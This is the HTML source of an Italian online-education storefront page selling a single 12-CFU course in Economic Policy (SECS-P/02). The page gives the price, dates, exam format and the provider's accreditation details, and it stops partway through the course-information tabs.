					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/course-economic-politics-secs-p-02-300-hours-12-ects-credits-75-days-long" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/course-economic-politics-secs-p-02-300-hours-12-ects-credits-75-days-long" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23804" class="elementor elementor-23804 elementor-location-single post-6250 product type-product status-publish has-post-thumbnail product_cat-corsi-singoli product_cat-corso_online product_tag-corso-singolo product_tag-economia product_tag-politica product_tag-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Politica Economica (SECS-P/02) &#8211; monte ore 300 &#8211; CFU 12</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica.jpg" class="attachment-full size-full wp-image-50108" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">16% di sconto</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>599,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>499,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="6250"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Quota iscrizione/acconto                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>250,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>Per articolo</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='6250-pay-deposit' class ='pay-deposit input-radio' name='6250-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='6250-pay-deposit'
               >Paga con acconto</label>
            <input id='6250-pay-full-amount' class='pay-full-amount input-radio' name='6250-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='6250-pay-full-amount'
                   >Paga unica soluzione</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_6970939f5f2cf">Politica Economica (SECS-P/02) - monte ore 300 - CFU 12 quantity</label>
	<input
		type="number"
				id="quantity_6970939f5f2cf"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Aumenta la quantità</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="6250" class="single_add_to_cart_button button alt wp-element-button">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:6250,&quot;item_id&quot;:6250,&quot;item_name&quot;:&quot;Politica Economica (SECS-P\/02) - monte ore 300 - CFU 12&quot;,&quot;sku&quot;:6250,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;corsi singoli&quot;,&quot;id&quot;:6250}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24049" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sconto del 20% con 3 corsi/servizi acquistati.<br />Iscriviti entro il 31 Gennaio 2026!</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido per Concorsi</li><li class="list_info">Valido nei settori lavorativi di competenza</li><li class="list_info">Carta del Docente</li><li class="list_info">Utile per acquisire CFU</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d940e2 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Durata:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						75 giorni					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bff7d14 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bff7d14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ore:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						300					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data inizio:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						22/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data fine:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<!-- hidden widget 6250-c01fc34 -->		<div class="elementor-element elementor-element-21e2476 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						12					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<!-- hidden widget 6250-d3ba134 -->			</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Piano di studi</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Modalità Esame</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">Vantaggi economici</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Richiedi informazioni</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2><strong>Corso singolo: </strong><strong>Politica Economica (SECS-P/02) 12 CFU </strong><strong>monte ore 300</strong></h2>
<p><strong>SSD: (SECS-P/02) – CFU: 1</strong><strong>2 – Monte ore: 300 – Durata: 75 giorni</strong></p>
<p>Il percorso di Politica Economica consente di conseguire <strong>12 CFU</strong> nel settore Scientifico Disciplinare <strong>SECS-P/02</strong>.</p>
<p>L&#8217;esame di fine percorso in <strong>Politica Economica SECS-P/02</strong> consta di due prove di cui una scritta ed una orale.</p>
<p>La certificazione finale emessa è valida per recupero debiti formativi, concorso pubblici e avanzamento di carriera.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn" class="product__button">Leggi di più</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						Autorizzazione ICOTEA					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Titoli di accesso Corsi Singoli					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Destinatari Politica Economica 					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Modalità di svolgimento Lezioni ed Esami 					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Sbocchi professionali Corso Singolo					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Piano di Studi Politica Economica (SECS-P/02) - monte ore 300 - CFU 12 - Durata 75 giorni					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						Vantaggi Economici e Servizi Aggiuntivi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>Autorizzazione ICOTEA</h2><p>Icotea è autorizzata ai sensi della Direttiva 170/2016 per la formazione continua del personale docente. Ai docenti che faranno richiesta sarà rilasciato anche l’attestato finale dalla Piattaforma SOFIA. I percorsi formativi erogati sono acquistabili con il bonus Carta del Docente. Il Codice Esercente di Icotea è: ZAIXV. ICOTEA è anche un Polo di Studio e-campus.<br />
ICOTEA è ENTE CERTIFICATORE per le LINGUE grazie all’autorizzazione da parte della Gatehouse per la lingua inglese, della TELC per la lingua tedesca, della Herzen State Pedagogical University di San Pietroburgo per la lingua russa e infine dell’Università per Stranieri di Perugia per la lingua italiana.<br />
ICOTEA è accreditata in più regioni ed è anche Provider ECM n.4182 sia per la formazione a distanza che residenziale. Dopo aver superato gli esami finali al corsista che esercita la professione sanitaria, verranno convalidati sulla piattaforma dell’Agenas n. 50 ECM conseguiti.<br />
Inoltre Icotea è accreditata presso altri Albi/Ordini/Collegi Professionali. A fine percorso verranno convalidati anche CFP, crediti formativi professionali, per i professionisti che ne faranno richiesta.<br />
MEPA: ICOTEA è Ente abilitato da parte di MEF e Consip per l’erogazione della formazione ai di-pendenti pubblici, pertanto le spettanze dovute sono a carico della Pubblica Amministrazione.<br />
